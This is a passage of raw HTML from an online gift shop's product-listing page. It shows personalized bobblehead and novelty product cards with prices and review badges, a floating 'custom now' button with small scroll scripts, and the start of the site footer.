            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='36' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 36 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='27' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 27 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='22' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 22 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33141914140708" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33141914140708"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7302_small.jpg?v=1722256171"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7302_{width}x.jpg?v=1722256171"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7302_1024x.jpg?v=1722256171" alt="Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7679552225316'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='12' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 12 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-baseball-sportman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32103039795236" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32103039795236"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-19_small.jpg?v=1708342043"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-19_{width}x.jpg?v=1708342043"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Baseball Sportman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-19_1024x.jpg?v=1708342043" alt="Custom Baseball Sportman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
            <div class="discount--off">
              <div class="off-wrapp">
                <span class="off-value">30% </span>
                <span class="off-text">off</span>
              </div>
            </div>
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-baseball-sportman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
              <span class="visually-hidden">Regular price</span>
              <span class="price-compare">$99</span>
              <span class="visually-hidden">Sale price</span>
            
            
            <span class="on-sale">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Baseball Sportman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1164051447844'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

  
  
  
  
  

</div>

      </div>
    </main>
    
  
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>


<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/how-it-works">How It Works</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/terms-of-service">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping">Shipping & Return</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/blogs/news">Blog</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
